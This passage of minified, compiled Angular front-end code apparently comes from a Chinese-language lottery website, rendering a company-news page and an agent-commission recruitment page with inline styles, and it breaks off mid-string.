e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"p",[["class","brandInfo_title"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275ted"](3,null,["",""]))],(function(n,t){n(t,2,0,"brandInfo_title",t.component.id==t.context.$implicit.id?"active":"")}),(function(n,t){n(t,3,0,t.context.$implicit.title)}))}function St(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.checkImg=n.context.index)&&e),e}),null,null))],null,(function(n,t){n(t,0,0,t.context.$implicit)}))}function Lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"div",[["class","brand_left"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","brandInfo_banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""],["class","img-big"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","brandInfo_banner_list"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,St)),e["\u0275did"](7,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[["class","brandInfo_text"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""]))],(function(n,t){n(t,2,0,"brand_left",t.component.id==t.context.$implicit.id?"active":""),n(t,7,0,t.context.$implicit.small)}),(function(n,t){n(t,4,0,t.context.$implicit.big[t.component.checkImg]),n(t,9,0,t.context.$implicit.text)}))}function jt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,78,"div",[["class","company-detail-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,77,"div",[["class","brandInfo"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Dt)),e["\u0275did"](3,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Lt)),e["\u0275did"](5,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,71,"div",[["class","brand_right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,39,"div",[["class","brandInfo_nav"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6700\u65b0\u8d44\u8baf "])),(n()(),e["\u0275eld"](10,0,null,null,0,"i",[["class","el-icon-d-arrow-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,8,"div",[["class","brandInfo_item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.checkData(1)&&e),e}),null,null)),(n()(),e["\u0275eld"](12,0,null,null,6,"div",[["class","brandInfo_item_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8363\u83b7\u300c\u73af\u7403\u5a31\u4e50\u4ea7\u4e1a\u9886\u519b\u4f01\u4e1a\u300d"])),(n()(),e["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7531\u5f69\u7968\u7f51\u603b\u51a0\u540d\u3001\u6fb3\u95e8\u6587\u5316\u4f20\u5a92\u8054\u5408\u4f1a\u4e3b\u529e\u3001\u6fb3\u95e8\u5546\u62a5\u3001\u529b\u62a5\u8054"])),(n()(),e["\u0275eld"](17,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2019/06"])),(n()(),e["\u0275eld"](19,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,8,"div",[["class","brandInfo_item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.checkData(2)&&e),e}),null,null)),(n()(),e["\u0275eld"](21,0,null,null,6,"div",[["class","brandInfo_item_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8054\u5408\u51fa\u54c1\u7535\u5f71\u300a\u8ffd\u9f99II\uff1a\u8d3c\u738b\u300b"])),(n()(),e["\u0275eld"](24,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5728\u9996\u6620\u793c\u4e0a\uff0c\u5bfc\u6f14\u738b\u6676\u53ca\u5173\u667a\u8000\u7387\u9886\u4e09\u5927\u5f71\u5e1d #\u6881\u5bb6\u8f89\u3001#\u53e4\u5929\u4e50\u3001#\u6797\u5bb6\u680b"])),(n()(),e["\u0275eld"](26,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2019/06"])),(n()(),e["\u0275eld"](28,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,8,"div",[["class","brandInfo_item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.checkData(3)&&e),e}),null,null)),(n()(),e["\u0275eld"](30,0,null,null,6,"div",[["class","brandInfo_item_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8d5e\u52a9\u300c\u97e9\u83f2\u5efa\u4ea470\u5468\u5e74\u5178\u793c\u300d"])),(n()(),e["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e3a\u5e86\u795d\u4e24\u56fd\u4e4b\u95f470\u5e74\u6765\u7684\u826f\u597d\u5173\u4fc2\uff0c6\u67082\u65e5\u4e3e\u884c\u4e86\u300c\u97e9\u83f2\u5efa\u4ea470\u5468\u5e74\u5178\u793c\u300d"])),(n()(),e["\u0275eld"](35,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2019/06 "])),(n()(),e["\u0275eld"](37,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](38,0,null,null,8,"div",[["class","brandInfo_item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.checkData(4)&&e),e}),null,null)),(n()(),e["\u0275eld"](39,0,null,null,6,"div",[["class","brandInfo_item_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](40,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u592a\u9633\u5a31\u4e50\u6587\u5316\u4e3e\u884c"])),(n()(),e["\u0275eld"](42,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e8e\u4eca\u5c4a\u9999\u6e2f\u56fd\u9645\u5f71\u89c6\u5c55\u4e2d\uff0c\u5f69\u7968\u7f51\u884c\u653f\u603b\u88c1\u517c\u8463\u4e8b\u5468\u712f\u534e\u3001\u592a"])),(n()(),e["\u0275eld"](44,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2019/03"])),(n()(),e["\u0275eld"](46,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](47,0,null,null,30,"div",[["class","brandInfo_nav"],["style","margin-top: 50px;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](48,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u76f8\u5173\u8d44\u8baf "])),(n()(),e["\u0275eld"](50,0,null,null,0,"i",[["class","el-icon-d-arrow-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](51,0,null,null,8,"div",[["class","brandInfo_item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.checkData(5)&&e),e}),null,null)),(n()(),e["\u0275eld"](52,0,null,null,6,"div",[["class","brandInfo_item_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](53,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5448\u732e2018\u6d77\u5929\u76db\u7b75\u738b\u7684\u76db\u7b75"])),(n()(),e["\u0275eld"](55,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u300c\u7b2c\u4e5d\u5c4a\u6d77\u5929\u76db\u7b75\u300d\u572812\u67087-10\u65e5\u518d\u5ea6\u4e8e\u6d77\u5357\u4e09\u4e9a\u9e3f\u6d32\u65f6\u4ee3\u6d77\u5cb8\u6d77\u5929\u76db\u7b75\u6e2f\u4e3e\u529e"])),(n()(),e["\u0275eld"](57,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2018/12"])),(n()(),e["\u0275eld"](59,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](60,0,null,null,8,"div",[["class","brandInfo_item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.checkData(6)&&e),e}),null,null)),(n()(),e["\u0275eld"](61,0,null,null,6,"div",[["class","brandInfo_item_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](62,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\u53c2\u52a0\u300c\u516c\u76ca\u91d1\u767e\u4e07\u884c\u300d"])),(n()(),e["\u0275eld"](64,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\u4ee5\u6fb3\u95e8\u4e3a\u5bb6\uff0c\u70ed\u5fc3\u53c2\u4e0e\u516c\u76ca\uff0c\u4e0d\u9057\u9980\u529b\u3002\u4e00\u5982\u65e2\u5f80\uff0c\u5f69\u7968\u7f51\u884c\u653f\u603b\u88c1\u517c"])),(n()(),e["\u0275eld"](66,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2018/11"])),(n()(),e["\u0275eld"](68,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](69,0,null,null,8,"div",[["class","brandInfo_item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.checkData(7)&&e),e}),null,null)),(n()(),e["\u0275eld"](70,0,null,null,6,"div",[["class","brandInfo_item_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](71,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8463\u4e8b\u5468\u712f\u534e\u83b7\u5f97\u300c\u4e9a\u535a\u6c4750\u5f3a\u300d"])),(n()(),e["\u0275eld"](73,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4eab\u8a89\u76db\u540d\u7684\u5a31\u4e50\u4e1a\u4f20\u5a92\u54c1\u724c\u300a\u4e9a\u535a\u6c47\u300b\u4e8e2018\u5e7411\u670823\u65e5\u5047\u6fb3\u95e8\u65b0\u6fe0\u5f71\u6c47\u4e3e\u8fa8\u9996\u5c4a\u665a\u5bb4"])),(n()(),e["\u0275eld"](75,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2018/11"])),(n()(),e["\u0275eld"](77,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](78,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],(function(n,t){var l=t.component;n(t,3,0,l.infoData),n(t,5,0,l.infoData)}),(function(n,t){var l=t.component;n(t,19,0,l.config.baseImgUrl+"/fengcai_img/nav_1.jpg"),n(t,28,0,l.config.baseImgUrl+"/fengcai_img/nav_2.jpg"),n(t,37,0,l.config.baseImgUrl+"/fengcai_img/nav_3.jpg"),n(t,46,0,l.config.baseImgUrl+"/fengcai_img/nav_4.jpg"),n(t,59,0,l.config.baseImgUrl+"/fengcai_img/nav_5.jpg"),n(t,68,0,l.config.baseImgUrl+"/fengcai_img/nav_6.jpg"),n(t,77,0,l.config.baseImgUrl+"/fengcai_img/nav_7.jpg"),n(t,78,0,l.config.baseImgUrl+"/fengcai_img/jt.png")}))}function Bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-company-detail",[],null,null,null,jt,Nt)),e["\u0275did"](1,114688,null,0,Tt,[s.a,d.a],null,null)],(function(n,t){n(t,1,0)}),null)}var At=e["\u0275ccf"]("app-company-detail",Tt,Bt,{},{},[]),Ut=l("Jp+1"),Vt=l("6cVX"),Ft=function(){function n(n,t,l,e,o,i,c,a,u){this.config=n,this.service=t,this.message=l,this.user=e,this.router=o,this.auth=i,this.common=c,this.modal=a,this.baseConfig=u,this.agentData={totalAgency:0,totalWithdrawCount:0,yesterdayAgencyAddNum:0,introduceBanner:"",agencyPromote:"",commissionConfig:{}},this.finished=!1}return n.prototype.ngOnInit=function(){var n=this;this.service.getProxyCarousel().subscribe((function(t){n.finished=!0,n.commissionList=t})),this.getCopyPictures()},n.prototype.getCopyPictures=function(){var n=this;this.service.getProxyConfig().subscribe((function(t){if(1e4===t.status){var l=t.data;n.agentData={totalAgency:l.totalAgency,totalWithdrawCount:l.totalWithdrawCount,yesterdayAgencyAddNum:l.yesterdayAgencyAddNum,introduceBanner:l.introduceBanner,agencyPromote:l.agencyPromote,commissionConfig:l.commissionConfig}}}))},n.prototype.joinAgent=function(){var n=this;this.auth.isAuth?0===this.user.user.hasJoin?this.router.navigate(["/center/proxy-yes"]):1===this.user.user.hasJoin?this.router.navigate(["center/proxy-infor"]):this.service.joinAgent().subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.router.navigate(["/center/proxy-yes"]),n.user.getUserInfo().subscribe()):n.message.error(t.msg)})):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),Et=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner-img[_ngcontent-%COMP%]{width:100%;height:450px;min-width:1200px;margin-top:205px}.banner-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:450px;width:100%}.content[_ngcontent-%COMP%]{margin:-50px auto 20px;width:1200px;font-size:14px;background:#fff;position:relative;padding-bottom:10px}.content[_ngcontent-%COMP%]   .dlbanner[_ngcontent-%COMP%]{display:block;width:90%;margin:40px auto}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{width:30%;height:40px;padding:0 30px;margin:30px 0;background:linear-gradient(90deg,#f2f2f2,#fff);line-height:40px;font-weight:700;color:#666}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]{width:90%;margin:0 auto;padding-top:20px}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{text-indent:.5em;margin:0 auto 15px;text-align:left}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-bottom:8px;text-indent:2em;line-height:27px;font-size:18px;padding:0 10px;margin-top:7px}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]{padding-left:20px;height:38px;line-height:38px;background:#141619}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-left[_ngcontent-%COMP%]   .icon-notices[_ngcontent-%COMP%]{display:inline-block;width:25px;height:24px;margin:8px 15px 0 0;background:url(/pcCJPB/wxdl2/icon_yuyin.png) 0 0/cover no-repeat;vertical-align:top}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]{position:relative;width:calc(100% - 50px);height:100%;overflow:hidden}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;height:100%;white-space:nowrap;animation:60s linear infinite scrollHorizontal;cursor:pointer}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{animation-play-state:paused}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:inline-block;height:100%;white-space:nowrap}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{border-left:1px solid #e9c372;color:#e9c372;padding:0 45px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{overflow:hidden}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .list-tablle[_ngcontent-%COMP%]{width:80%;margin:40px auto 0;font-size:18px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .list-tablle[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:33.3%;height:120px;border-right:2px solid #b49957;text-align:center;line-height:60px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]:last-child{margin-right:0;border:none}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;font-size:22px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{display:inline-block;width:107px;height:74px;vertical-align:middle}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.yty[_ngcontent-%COMP%]{background:url(/pcCJPB/wxdl2/dlzm_icon_xzdl.png) no-repeat}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.sum[_ngcontent-%COMP%]{background:url(/pcCJPB/wxdl2/dlzm_icon_ljty.png) no-repeat}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.total[_ngcontent-%COMP%]{background:url(/pcCJPB/wxdl2/dlzm_icon_zfws.png) no-repeat}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:40px;line-height:40px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-of-type{display:block;color:#201a1a}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-of-type   b[_ngcontent-%COMP%]{display:inline-block;font-size:38px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{color:#333;font-size:22px;display:inline-block}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child{height:110px;line-height:110px;margin-left:65px;margin-top:5px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:last-of-type{margin-top:7px;margin-left:20px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]{text-align:center}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{height:70px;line-height:70px;font-size:30px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:20px;line-height:20px;font-size:18px;margin-bottom:20px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   .infors[_ngcontent-%COMP%]{height:20px;line-height:20px;font-size:18px;text-align:left;margin:10px auto 0;width:80%}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:90%;margin:0 auto}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img.agent-grade-img[_ngcontent-%COMP%]{height:130px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img.count-img[_ngcontent-%COMP%]{width:564px;height:175px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{margin-top:40px;text-align:center;margin-bottom:30px}.content[_ngcontent-%COMP%]   button.ant-btn.ant-btn-primary.ant-btn-lg[_ngcontent-%COMP%]{width:486px;height:81px;line-height:81px;font-size:32px;background:url(/pcCJPB/wxdl2/dlzm_btn_ljkt_bg.png) 0 0/cover no-repeat;border:none}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:60px;border-bottom:none;font-size:30px;line-height:60px;text-indent:.5em;color:#666}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{margin-bottom:20px}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   .red-color[_ngcontent-%COMP%]{color:red}.content[_ngcontent-%COMP%]   .computing[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .promote[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .scheme[_ngcontent-%COMP%]{margin-top:30px}.content[_ngcontent-%COMP%]   .list-number[_ngcontent-%COMP%]{background:#f5f5f5}.content[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.content[_ngcontent-%COMP%]   .red-color[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:35%!important;margin:20px 79px!important}@keyframes scrollHorizontal{from{transform:translateX(0)}to{transform:translateX(-50%)}}"]],data:{}});function $t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.username+"\u63d0\u53d6\u4f63\u91d1"+t.context.$implicit.amount)}))}function qt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$t)),e["\u0275did"](2,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.commissionList)}),null)}function Ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,qt)),e["\u0275did"](2,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](3,2)],(function(n,t){var l=n(t,3,0,1,2);n(t,2,0,l)}),null)}function Jt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,30,"div",[["class","list list-number"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"i",[["class","yty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6628\u65e5\u65b0\u589e\u4ee3\u7406"])),(n()(),e["\u0275eld"](7,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u4eba"])),(n()(),e["\u0275eld"](11,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,0,"i",[["class","sum"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u79ef\u63d0\u4f63\u7b14\u6570"])),(n()(),e["\u0275eld"](17,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](19,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u7b14"])),(n()(),e["\u0275eld"](21,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,0,"i",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u603b\u5171\u670d\u52a1\u4ee3\u7406"])),(n()(),e["\u0275eld"](27,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](29,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u4eba"]))],null,(function(n,t){var l=t.component;n(t,9,0,l.agentData.yesterdayAgencyAddNum),n(t,19,0,l.agentData.totalWithdrawCount),n(t,29,0,l.agentData.totalAgency)}))}function Gt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,22,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,21,"div",[["class","proxy-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"div",[["class","carousel clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","crl-left fl"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"i",[["class","icon-notices"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,2,"div",[["class","crl-right fr"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ht)),e["\u0275did"](9,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Jt)),e["\u0275did"](11,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](12,0,null,null,5,"div",[["class","list agent-grade scheme"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u81ea\u52a8\u5f00\u901a \u9080\u8bf7\u4fbf\u6377 \u4f63\u91d1\u65e0\u9650\u7ea7 